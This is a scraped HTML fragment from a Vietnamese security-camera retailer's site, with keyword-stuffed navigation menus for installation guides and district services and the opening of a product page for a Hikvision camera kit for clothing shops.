Ebitcam tại nhà, cách cài đặt camera Ebitcam, camera Ebitcam có gì đặc biệt, lắp camera Ebitcam như thế nào, đánh giá camera Ebitcam, giá camera Ebitcam, mua camera Ebitcam ở đâu.Hướng dẫn lắp đặt camera ebitcam tại nha,Hướng dẫn lắp dặt camera quan sat ebitcam tại nhà , lăp dặt camera wifi tại nhà.Tư vấn Lắp đặt camera wifi tại nhà,Lắp đặt camera không dây tại nhà'> <span class='iconstar3'>✰</span> Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha</a> </li><li> <a href='Huong-Dan-Lap-Camera-Dahua-Tai-Nha.vn' title='Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà hướng dẫn lắp đặt camera dahua, cách lắp đặt camera dahua tại nhà, hướng dẫn cài đặt camera dahua, camera dahua lắp đặt như thế nào, lắp đặt camera dahua cho nhà dân, hướng dẫn kỹ thuật lắp đặt camera dahua, cách đặt camera dahua chuyên nghiệp, video hướng dẫn lắp đặt camera dahua, bảng giá lắp đặt camera dahua.Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Camera Giá Rẻ Dahua, Hướng Dẫn Lắp Đặt Camera Giám Sát Tại Nhà.'> <span class='iconstar3'>✰</span> Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà</a> </li><li> <a href='Huong-dan-cai-dat-xem-camera-hikvision-cho-dien-thoai.vn' title='Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại Hướng dẫn cài đặt camera Hikvision trên điện thoạiHướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện ThoạiHướng dẫn cài đặt xem camera hikvision cho điện thoại,huong dan cai camera vao dien thoai,huong dan cai dat camera vao điện thoại'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại</a> </li><li> <a href='Huong-Dan-Lap-Dat-Camera-Wifi.vn' title='Hướng Đẫn Lắp Đặt Camera Wifi Hướng dẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Camera wifi lắp đặt như thế nào, Lắp camera wifi không dây, Hướng dẫn sử dụng camera wifi, Camera wifi giá rẻ, Camera wifi chất lượng, Camera wifi ngoài trời.Hướng Đẫn Lắp Đặt Camera Wifi, Hướng dẫn lap dat camera wifi,hướng dẫn lap dăt camera wifi ,hướng dẫn cài đặt camera wifi,Hướng đẫn lắp dặt camera không dây'> <span class='iconstar3'>✰</span> Hướng Đẫn Lắp Đặt Camera Wifi</a> </li><li> <a href='Huong-Dan-Xem-Camera-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại Hướng dẫn cài đặt camera trên điện thoại, xem camera trên điện thoại, cài đặt camera giám sát trên điện thoại, xem hình ảnh camera trên điện thoại, cách thiết lập camera trên điện thoại, cách kết nối camera qua điện thoại, hướng dẫn sử dụng camera trên điện thoại, xem camera an ninh trên điện thoại.Hướng dẫn cài đặt xem camera trên điện thoại'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Wifi-Giau-Kin-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại Hướng dẫn cài đặt camera wifi giấu kín trên điện thoại, cách cài đặt camera wifi trên điện thoại, cách cài đặt camera giám sát trên điện thoại, hướng dẫn sử dụng camera wifi giấu kín, cách thiết lập camera wifi giấu kín, hướng dẫn cài đặt và cấu hình camera wifi, cách kết nối camera wifi với điện thoại, hướng dẫn sử dụng ứng dụng điều khiển camera wifi, cách sử dụng camera wifi giấu kín.Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại,Lắp đặt camera giấu kin cho điện thoại'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại</a> </li><li> <a href='huong-dan-su-dung-phan-mem-quan-ly-don-hang-atp.vn' title='Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP, phần mềm quản lý đơn hàng, camera soi mã vận đơn, phần mềm quản lý đơn hàng, giải pháp quản lý đơn hàng, phần mềm quản lý đơn hàng tải video trực tiếp, phần mềm tải video đóng gói'> <span class='iconstar3'>✰</span> Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="cong-nghe-camera-quan-sat.net" title="Công nghệ camera quan sát giá rẻ chất lượng hình ảnh rõ ràng">Công nghệ camera</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Phan-Phoi-Camera-Vantech-Chinh-Hang.vn' title='Phân Phối Camera Vantech Chính Hãng Phân Phối Camera Vantech Chính Hãng, mua Camera Vantech chính hãng, đại lý Camera Vantech, bảng giá Camera Vantech chính hãng, Camera Vantech giá tốt, Camera Vantech uy tín, đánh giá Camera Vantech, hướng dẫn sử dụng Camera Vantech, thông tin mới nhất về Camera Vantech.Phân Phối Camera Vantech Chính Hãng,Phân Phối camera quan sát vantech,phân phối camera an ninh vantech chinh hang,phân phối camera giam sát chính hãng,tư vân phân phối camera vantech chinh hàng,camera vantech,camera quan sat vantech'> <span class='iconstar3'>✰</span> Phân Phối Camera Vantech Chính Hãng</a> </li><li> <a href='Phan-Phoi-camera-Dahua-Chinh-Hang.vn' title='Phân Phối Camera Dahua Chính Hãng Phân Phối Camera Dahua Chính Hãng, Camera Dahua Chính Hãng, Phân Phối Camera Dahua, Đại lý Camera Dahua, Mua Camera Dahua Chính Hãng, Bảng giá Camera Dahua.Phân Phỏi Camera Dahua Chính Hẫng, Phân Phối Camera Giam Sát Chính Hãng , Phân Phối Camera An Ninh Dahua Chinh Hãng, Phân Phối Camera Quan Sát Dahu Chính Hãng,Lắp Đặt Camera Dahua Chính Hãng'> <span class='iconstar3'>✰</span> Phân Phối Camera Dahua Chính Hãng</a> </li><li> <a href='Phan-Phoi-Camera-HIKVISION-Chinh-Hang.vn' title='Phân Phối Camera Hikvision Chính Hãng Phân Phối Camera Hikvision Chính Hãng, mua camera Hikvision giá rẻ, đại lý phân phối camera Hikvision, camera Hikvision chất lượng, nhà phân phối camera Hikvision uy tín, cung cấp camera Hikvision chính hãng, giá camera Hikvision, bảng giá camera Hikvision'> <span class='iconstar3'>✰</span> Phân Phối Camera Hikvision Chính Hãng</a> </li><li> <a href='Phan-Phoi-Camera-Quan-Sat-Chinh-Hang.vn' title='Phân Phối Camera Quan Sát Chính Hãng Phân Phối Camera Quan Sát Chính Hãng Phân Phối Camera Quan Sát Chính Hãng,Phân Phối Camera Giám Sát Chính Hãng, Phân Phồi Camera An Ninh Chính Hãng, Phân Phối Camera Thông Minh, camera quan sát giá rẻ, tư vấn lắp camera quan sát giá rẻ'> <span class='iconstar3'>✰</span> Phân Phối Camera Quan Sát Chính Hãng</a> </li><li> <a href='Phan-Phoi-Camera-Wifi-Gia-Re-Chinh-Hang.vn' title='Phân Phối Camera Wifi Giá Rẻ Chính Hãng Phân phối camera wifi, camera wifi giá rẻ, camera wifi chính hãng, mua camera wifi giá rẻ, camera wifi uy tín, camera wifi đảm bảo chất lượng.Phân Phối, Camera Wifi, Giá Rẻ, Chính hãng, Mua camera wifi, Camera wifi giảm giá.Phân Phối Camera Wifi Giá Rẻ Chính Hãng,phan phoi camera chính hang,camera wifi chinh hang, chuyên phan phoi camera wifi gia re chin hang,lap dat camera wifi giá rẻ chinh hang,...'> <span class='iconstar3'>✰</span> Phân Phối Camera Wifi Giá Rẻ Chính Hãng</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="du-an-camera-quan-sat.net" title="Dự án lắp camera quan sát đã triển khai.">Dự án camera Đã Lắp</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Du-An-Nha-Lap-Camera-Nha-Xuong-Xuong-San-Xuat-Da-Thi-Cong.vn' title='Dự Án Lắp Camera Nhà Xưởng Sản Xuất Chúng Tôi Đã Thi Công Dự án lắp camera nhà xưởng sản xuất, thi công camera giám sát nhà xưởng, giải pháp lắp đặt camera cho nhà xưởng, công ty lắp camera nhà xưởng, dịch vụ camera giám sát nhà xưởng, báo giá lắp camera nhà xưởng.Dự Án Lắp Camera Nhà Xưởng Sản Xuất Chúng Tôi Đã Thi Công,Dự án camera giam sát lắp đặt thành công.Dự án camera quan sát lắp đặt thành công.Dự án camera an ninh lắp đặt thành công.'> <span class='iconstar3'>✰</span> Dự Án Lắp Camera Nhà Xưởng Sản Xuất Chúng Tôi Đã Thi Công</a> </li></ul></li>
                  <li class="mn-con" ><a class="dropdown-item" href="tin-camera-wifi-chinh-hang.net" title="Thông tin tư vấn chọn mua camera wifi giá rẻ phù hợp.">Thông tin về camera wifi</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-wifi-gia-re.vn' title='Lắp Camera Wifi Giá Rẻ Loại Nào Lắp camera wifi giá rẻ, camera wifi giá rẻ, lựa chọn camera wifi giá rẻ, camera wifi giá rẻ hiệu quả, camera wifi giá rẻ nào tốt, đánh giá camera wifi giá rẻ, mua camera wifi giá rẻ, camera wifi giá rẻ uy tín, lắp camera wfii giá rẻ, lắp đặt camera wifi giá rẻ, camera quan sát giá rẻ, dịch vụ lắp camera quan sát wifi, camera wifi chính hãng'> <span class='iconstar3'>✰</span> Lắp Camera Wifi Giá Rẻ Loại Nào</a> </li><li> <a href='Camera-Wifi-Ebitcam-Gia-Re.vn' title='Camera Wifi Ebitcam Giá Rẻ ebitcam, camera wifi ebitcam, lắp camera ebitcam, tư vấn lắp camera ebitcam, khảo sát lắp camera ebitcam, lắp camera ebitcam giá rẻ, camera ebitcam chính hãng'> <span class='iconstar3'>✰</span> Camera Wifi Ebitcam Giá Rẻ</a> </li><li> <a href='Lap-Dat-Camera-Wifi-Gia-Re-Nao-Nen-Dung-Cho-Gia-Dinh.vn' title='Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình lắp đặt camera wifi giá rẻ, camera wifi cho gia đình, địa chỉ lắp đặt camera wifi uy tín, cửa hàng camera wifi giá rẻ, camera wifi thiết kế đẹp, camera wifi chất lượng.Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình,lắp đặt camera wifi giả re,camera wifi gia re,lap đặt camera ip wifi thông minh.tu văn lắp đặt camera an ninh.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình</a> </li><li> <a href='Lap-camera-ip-wifi-nao-tot-nhat.vn' title='Lắp Camera Ip Wifi Nào Tốt Nhất Lắp Camera IP Wifi tốt nhất, Camera IP Wifi chất lượng cao, Camera IP Wifi đáng tin cậy, Camera IP Wifi giá tốt, Camera IP Wifi ngoài trời, Camera IP Wifi trong nhà, Camera IP Wifi hỗ trợ đàm thoại, Camera IP Wifi có hồng ngoại, Camera IP Wifi giám sát an ninh.Lắp camera ip wifi nào tốt nhất,lap camera quan sat ip wifi nào tôt nhat,lap camera khong day ip wifi nào tot nhat,lap đặt camera ip wifi nào tot nhat,lắp đặt camera giam sát ip wifi nao tốt nhất,..'> <span class='iconstar3'>✰</span> Lắp Camera Ip Wifi Nào Tốt Nhất</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-KBone-IP-Wifi-Cua-KBVISION.vn' title='Hướng Dẫn Cài Đặt Camera Kbone Ip Wifi Của Kbvision Hướng dẫn cài đặt camera Kbone IP Wifi KBVisionHướng Dẫn Cài Đặt Camera KBone IP Wifi Của KBVISION,huong dan cai dat camera kbone.lap dat camera kbone tai nha,tu van lap dat camera khong day,tu van lap dat camera ip wifi.'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Kbone Ip Wifi Của Kbvision</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Wifi-Giau-Kin-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại Hướng dẫn cài đặt camera wifi giấu kín trên điện thoại, cách cài đặt camera wifi trên điện thoại, cách cài đặt camera giám sát trên điện thoại, hướng dẫn sử dụng camera wifi giấu kín, cách thiết lập camera wifi giấu kín, hướng dẫn cài đặt và cấu hình camera wifi, cách kết nối camera wifi với điện thoại, hướng dẫn sử dụng ứng dụng điều khiển camera wifi, cách sử dụng camera wifi giấu kín.Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại,Lắp đặt camera giấu kin cho điện thoại'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Lap-Dat-Camera-Wifi.vn' title='Hướng Đẫn Lắp Đặt Camera Wifi Hướng dẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Camera wifi lắp đặt như thế nào, Lắp camera wifi không dây, Hướng dẫn sử dụng camera wifi, Camera wifi giá rẻ, Camera wifi chất lượng, Camera wifi ngoài trời.Hướng Đẫn Lắp Đặt Camera Wifi, Hướng dẫn lap dat camera wifi,hướng dẫn lap dăt camera wifi ,hướng dẫn cài đặt camera wifi,Hướng đẫn lắp dặt camera không dây'> <span class='iconstar3'>✰</span> Hướng Đẫn Lắp Đặt Camera Wifi</a> </li><li> <a href='Top-10-camera-wifi-nen-dung.vn' title='Top 10 Camera Wifi Nên Dùng Top 10 Camera Wifi, best wifi cameras, wifi security cameras, wireless home surveillance, top rated wifi cameras, wifi camera buying guideTop 10 camera wifi nên dùng,Tôp 10 camera wifi nên dùng,tư vấn lắp đặt camera wifi,10 camera ip wifi nên dung'> <span class='iconstar3'>✰</span> Top 10 Camera Wifi Nên Dùng</a> </li><li> <a href='Lap-camera-wifi-imou-gia-re-An-Thanh-Phat.vn' title='Lắp Camera Wifi Imou Giá Rẻ An Thành Phát Lắp camera wifi, camera wifi giá rẻ, camera wifi Imou, camera An Thành Phát, lắp đặt camera wifi, giá camera wifi rẻ.Lắp camera wifi imou giá rẻ An Thành Phát, camera wifi imou giá rẻ, lắp camera wifi imou chính hãng, camera wifi imou cho cửa hàng, camera wifi imou nhiều lựa chọn'> <span class='iconstar3'>✰</span> Lắp Camera Wifi Imou Giá Rẻ An Thành Phát</a> </li><li> <a href='Lap-Camera-Wifi-Gia-Re-Dang-Khuyen-Mai.vn' title='Lắp Camera Wifi Giá Rẻ Đang Khuyến Mãi f dsa fdsa'> <span class='iconstar3'>✰</span> Lắp Camera Wifi Giá Rẻ Đang Khuyến Mãi</a> </li></ul></li>
                  <li class="mn-con" >  <a class="nav-link" href="cong-ty-lap-camera-viet-nam.net" title="liên hệ chung tôi lắp đặt camera giám sát tại thành phố nha trang giá rẻ.">  Liên Hệ Lắp Camera </a>
						<i class='fa fa-caret-down'>&nbsp;</i> 
						<ul class='box-mncon3'>
							  <li><a class="dropdown-item" href="cong-ty-camera-quan-1-chat-luong.vn" title="tại quận 1 chung tôi luôn luôn mang đến cho quý khách hàng các loại camera giám sát và chính sách tốt nhất">Lắp Camera Quận 1</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-2-Gia-Re.vn" title="lắp đặt camera giám sát tại quận 2 là một trong các quận có nền kinh tế tốt nên việc bảo đảm an ninh là điều vô cùng cần thiết.">Lắp Camera Quận 2</a></li>
								<li><a class="dropdown-item" href="Cong-ty-lap-dat-camera-quan-3.vn" title="công ty camera giám sát tại quận 3 chuyên cung cấp các dự án camera giám sát và chống trộm, máy chấm công.">Lắp Camera Quận 3</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-4.vn" title="công ty camera giám sát tại quận 4 luôn mang đến cho quý khách hàng các dịch vụ tốt nhất và uy tín nhất về lắp đặt camera giám sát.">Lắp Camera Quận 4</a></li>
								<li><a class="dropdown-item" href="Lap-camera-quan-7.vn" title="chuyên cung cấp Dịch Vụ Lắp Đặt Camera Giám Sát cho quận 7.">Lắp Camera Quận 7</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Camera-Quan-8-Gia-Re.vn" title="công ty lắp camera quận 8 với kinh nghiệm và dịch vụ chất lượng, chúng tôi cam kết mang đến sự an toàn và bảo vệ tối ưu cho cộng đồng và doanh nghiệp tại khu vực này.">Lắp Camera Quận 8</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-9.vn" title="camera quận 9 với đội ngũ chuyên nghiệp và sản phẩm chất lượng, chúng tôi cam kết cung cấp giải pháp giám sát an ninh hiệu quả cho khách hàng trong khu vực.">Lắp Camera Quận 9</a></li>
								<li><a class="dropdown-item" href="Cong-ty-Lap-Camera-Quan-10.vn" title="công ty chung tôi camera giám sát quận 10, với nhiều năm kinh nghiệp trong lĩnh vực camera giám sát, sẽ mang lại sự an tâm về an ninh cho quý khách hàng">Lắp Camera Quận 10</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-11.vn" title="với quận 11 chúng tôi cam kết mang đến sự an toàn và giám sát hiệu quả cho cộng đồng và doanh nghiệp trong khu vực này. ">Lắp Camera Quận 11</a></li>
								<li><a class="dropdown-item" href="cong-ty-lap-camera-quan-12-gia-re.vn" title="quận 12 là một quận lớn vậy nên chung tôi luôn mang đến cho khách hàng các ưu đãi tốt nhất về camera giám sát">Lắp Camera Quận 12</a></li>
								<li><a class="dropdown-item" href="Lap-dat-camera-giam-sat-tai-quan-Phu-Nhuan.vn" title="camera giám sát quận phú nhận với kinh nghiệm và uy tín, chúng tôi cung cấp các sản phẩm camera và hệ thống giám sát hiện đại, giúp bảo vệ tài sản và an toàn cho mọi người.">Lắp Camera Quận Phú Nhuận</a></li>
								<li><a class="dropdown-item" href="Cong-ty-camera-quan-Binh-Thanh-.vn" title="lắp đặt camera quận bình thạnh mang đến các gói camera giá rẻ và vô cùng hợp lí.">Lắp Camera Quận Bình Thạnh</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-Binh-Tan.vn" title="Chuyên lắp đặt camera giám sát giá rẻ, chất lượng dịch vụ cực tốt, chính sách bảo hành camera lên đến 2 năm tại quận bình tân">Lắp Camera Quận Bình Tân</a></li>
								<li><a class="dropdown-item" href="cong-ty-camera-quan-Go-Vap-Uy-tin.vn" title="camera quận gò vấp Đối tác tin cậy về an ninh. Chúng tôi cung cấp giải pháp giám sát chất lượng, bao gồm camera và hệ thống hiện đại">Lắp Camera Quận Gò Vấp</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-Tan-Binh.vn" title="camera giám sát quận tân bình giá rẻ, chất lượng cao, hình ảnh sắc nét.">Lắp Camera Quận Tân Bình</a></li>
    
						</ul>
				   </li>
				  </ul>
			   </li>
              
              </ul>
            </div>
            <form class="form-inline">
              <button class="btn-show" type="button" id="show">
                <i class="fa fa-search" aria-hidden="true"></i>
                <script>
           
                  function clicksearch() {
                      window.open("https://www.google.com/search?q=https%3A%2F%2Fcameranhatranggiare.com%3A " + document.getElementById("keytim").value, '_blank');

                  }
                  function search() {
                      if (event.keyCode == 13) {
                          window.open("https://www.google.com/search?q=https%3A%2F%2Fcameranhatranggiare.com%3A " + document.getElementById("keytim").value, '_blank');
                      }
                  }
              </script>
              <div id-="search-id" class="search-box">
                <input aria-label="Tìm Kiếm" class="textsearch" id="keytim" name="key" onkeydown="search()" type="text" /> <i class="fa fa-search" onclick="clicksearch()">&nbsp;</i>
              </div>
              </button>
            </form>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
              <span class=""> </span>
            </button>
          </nav>
        </div>
      </div>
    </header>
   </div>
    <!--================Blog Area =================-->
    <section class="sesecson">
	  <div class="container">
					<div class="menupage"> <ul><li><a href='bo-camera-bao-dong-hikvision.html' title ='Lắp Trọn Bộ Camera Báo Động Hikvision'><img  width="120" height="105" src='icondm/530.webp' alt='Lắp camera báo động chống trộm hikvision an ninh tốt thiết kế chắc chắn bảo mật cao' decoding='async' fetchpriority='high' preload='true'><span>Bô Camera Chống Trộm Hikvision</span></a></li><li><a href='lap-camera-hikvision-tron-bo.html' title ='Lắp Đặt Camera Hikvision Trọn Bộ ưu điểm là giá rẻ dễ dàng sử dụng bảo mật cao An Thành Phát thiết kế trọn gói chuyên cho các dự an chuyên dụng'><img  width="120" height="105" src='icondm/41.webp' alt='Lắp Đặt Camera Hikvision Trọn Bộ' decoding='async' fetchpriority='high' preload='true'><span>Lắp Camera Hikvision Trọn Bộ</span></a></li><li><a href='bo-camera-thu-am-hikvision.html' title ='Bộ Camera Ghi Âm Hikvision'><img  width="120" height="105" src='icondm/278.webp' alt='Lắp đặt trọn Bộ Camera Ghi Âm Hikvision chính hãng quan sát hình ảnh rõ nét, trọn bộ camera các loại với những đặc điểm tính năng riêng đáp ứng nhu cầu hiệu quả' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Ghi Âm Hikvision</span></a></li><li><a href='bo-camera-full-color-hikvision.html' title ='Lắp Bộ Camera Hikvision Full Color giúp ghi lại hình ảnh Ban Đêm Có Màu sắc sinh động'><img  width="120" height="105" src='icondm/275.webp' alt='Bộ Camera Hikvision Ban Đêm Có Màu' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Hikvision Ban Đêm Có Màu</span></a></li><li><a href='bo-camera-chong-trom-hikvision.html' title ='Lắp Camera Chống Trộm Hikvision trọn bộ Giá Rẻ'><img  width="120" height="105" src='icondm/276.webp' alt='Lắp Camera Chống Trộm Hikvision Trọn bộ mang lại giải pháp an ninh hiệu quả tiết kiệm chi phí hiệu quả' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Chống Trộm Hikvision</span></a></li><li><a href='camera-quan-sat-khuyen-dung.html' title ='Lắp camera quan sát giá rẻ bán chạy'><img  width="120" height="105" src='icondm/261.webp' alt='Tổng hợp, chọn lọc camera quan sát giá rẻ chất lượng bán chạy dành cho bạn' decoding='async' fetchpriority='high' preload='true'><span>Camera Quan Sát Bán Chạy</span></a></li><li><a href='bo-camera-full-color-visioncop.html' title ='Trọn Bộ Camera Visioncop Full Color Giá rẻ'><img  width="120" height="105" src='icondm/364.webp' alt='Lắp Đặt Trọn Bộ Camera Visioncop Full Color hỗ trợ ghi lại hình ảnh sắc nét có màu sắc cả ngày lẫn đêm' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Visioncop Full Color</span></a></li><li><a href='bo-camera-full-color-kbvision.html' title ='Bộ Camera Ban Đêm Có Màu Kbvision'><img  width="120" height="105" src='icondm/273.webp' alt='Trọn bộ Camera Ban Đêm Có Màu đến từ thương hiệu Kbvision, ghi hình sắc nét với độ phân giải cao' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Ban Đêm Có Màu Kbvision</span></a></li></ul> </div>
			   </div>
        <div id="contenttin" class="container content-tin">
            
            <div class="box-urlsub"><ul class='urlsub'><li><a href='https://cameragiarewifi.com/camera-van-phong.d'>Camera Văn Phòng</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/lap-camera-hikvision-tron-bo.html'>Lắp Camera Hikvision Trọn Bộ</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/bo-camera-thu-am-hikvision.html'>Bộ Camera Ghi Âm Hikvision</a></li></ul></div>

                <div  class="bodyleft pad10" id="cl70"   itemscope=""  itemtype="https://schema.org/FAQPage">
                  
             
                  
                                                         <article>
                                                          
                                                         <div class="box-headersp">
                                                                <div class="headersp-info">
                                                                    <h1 class="title-headersp">
                                                                        <a href="Bo-Camera-Shop-Thoi-Trang.htm"> 	Bộ Camera Shop Thời Trang </a> 
                                                                    </h1> 
                                                                </div>

                                                                <div class="headersp-avatar">
                                                                    <div class="box-avatar">
                                                                        <a href="Bo-Camera-Shop-Thoi-Trang.htm">    <img  loading="lazy" data-lazyloaded="1" src="imgall/BO-4-DS-2CE76D0T-LMFS-SHOP-THOI-TRANG.webp" title="camera quan sát Bộ camera shop thời trang chất lượng hình ảnh ban đêm Full Color 20m là sự lựa chọn tuyệt vời để giám sát ban đêm hiệu quả. Với khả năng thu âm nổi bật, bộ camera giúp bạn dễ dàng quản lý cửa hàng một cách hiệu quả. Với giá rẻ tiết kiệm, bộ camera này đáng để đầu tư. Hiện tại, chúng tôi đang có chương trình khuyến mãi hấp dẫn khi mua sản phẩm này. Hãy nhanh chân đến với trang bị của chúng tôi để tận hưởng những ưu đãi tốt nhất." alt="Bộ Camera Shop Thời Trang, camera shop thời trang giá rẻ, camera shop thời trang chính hãng, tư vấn lắp camera shop thời trang, bảo hành camera shop thời trang, sửa camera shop thời trang, dời camera shop thời trang, lắp thêm camera shop thời trang" /></a>    
                                                                    </div>
                                                                   <p class="text-headersp"> </br>Thiết kế trọn bộ Bộ Camera Shop Thời Trang Hikvision đã phát triển nhiều dòng camera wifi thông minh với mẫu mã phong phú và thông số công nghệ hình ảnh sắc nét với độ phân giải 2.0 MP.  Hikvision đã mang đến nhiều sáng chế mới trong ngành camera giám sát</p>
                                                                </div>
                                                          </div>
                                                           <div class="info-other">
                                                                        <div class="boxgia-headersp">
                                                                            <span class="giaban-headersp"><b>5,460,000    ₫</b> </span>
                                                                            <span class="giatt-headersp">7,800,000 ₫</span>
                                                                            
                                                                        </div>
                                                                        <div>Thương hiệu: <span>Hikvision</span></div>
                                                                        <div>Ngày đăng: <span>10/2/2023 3:54:56 PM</span></div>
                                                                    </div>
                                                             <div class="clbanthongso" > 
                                             
                                            </div>
                                                         <div class="xemdanhmuc">
                                                                 
                             <h3>CAMERA THEO CHỨC NĂNG</h3> 
                                 <a href='top-5-camera-nha-xuong-co-mau-ban-dem.html' title='Chọn camera cho nhà xưởng, dòng Starlight hoặc Full Color với độ nhạy sáng tối thiểu 0.001 lux là'>Top 5 Camera Nhà Xưởng Có Màu Ban Đêm Nên Dùng</a> <a href='bao-gia-camera-hikvision.html' title='Báo giá camera hikvision'>Báo giá camera hikvision</a> <a href='top-5-camera-wifi-gia-re.html' title='Camera Wifi giá rẻ vẫn tích hợp đầy đủ các công nghệ tiên tiến như chuẩn nén hình ảnh H.265 giúp'>5 Camera Wifi Giá Rẻ Nên Dùng</a> <a href='bao-gia-camera-wifi-imou.html' title='Báo Giá Camera Wifi Imou'>Báo Giá Camera Wifi Imou</a> <a href='nhung-camera-nhin-ro-tem-don-hang.html' title='Camera quay rõ tem đơn hàng là thiết bị ghi hình sắc nét hỗ trợ chống ngược sáng cao giúp nhìn rõ'>camera quay rõ tem đơn hàng shoppe</a> <a href='top-5-camera-lap-ngoai-troi.html' title='Top 5 Camera Lắp Ngoài Trời'>Top 5 Camera Lắp Ngoài Trời</a> <a href='bao-gia-camera-2-mat.html' title='Báo giá camera 2 mắt tại công ty An Thành Phát Dễ so sánh chọn loại phù hợp có thông số cơ bản chọn'>Báo giá camera 2 mắt mơi</a> <a href='bao-gia-camera-ezviz-ngoai-troi.html' title='Báo giá camera ezviz ngoài trời'>Báo giá camera ezviz ngoài trời</a> <a href='camera-xem-lai-qua-trinh-dong-goi-hang-net-nhat.html' title='Camera chuyên quay quá trình đóng hàng Shopee, TikTok giúp ghi lại toàn bộ thao tác với độ sắc nét'>camera quay lại quá trình đóng hàng shopee tiktok</a> <a href='bao-gia-camera-2-mat-dahua.html' title='Báo giá camera 2 mắt dahua'>Báo giá camera 2 mắt dahua</a> <a href='bao-gia-camera-wifi-imou.html' title='Bản báo giá camera wifi Imou mới của Công ty An Thành Phát mang đến thông tin chi tiết rõ ràng và'>Bản báo giá camera wifi imou mới</a> <a href='top-5-camera-ghi-am.html' title='Top 5 Camera Ghi Âm Rõ'>Top 5 Camera Ghi Âm Rõ</a> <a href='camera-check-var.html' title='Camera Check VAR và livestream cho bàn bida, tennis, pickleball là giải pháp phần mềm kết hợp với'>Lắp camera check var Livestream</a> <a href='bao-gia-camera-2-mat-hikvision.html' title='Báo giá camera 2 mắt hikvision'>Báo giá camera 2 mắt hikvision</a> <a href='bao-gia-camera-ezviz-trong-nha.html' title='Bảng báo giá camera Ezviz trong nhà tại An Thành Phát được cập nhật mới nhất mang đến nhiều lựa'>Bảng báo giá camera ezviz Lắp Trong Nhà</a> <a href='bao-gia-camera-dahua.html' title='Báo Giá Camera Dahua'>Báo Giá Camera Dahua</a>
                              
                              <h3 >CAMERA KẾT NỐI WIFI</h3> 
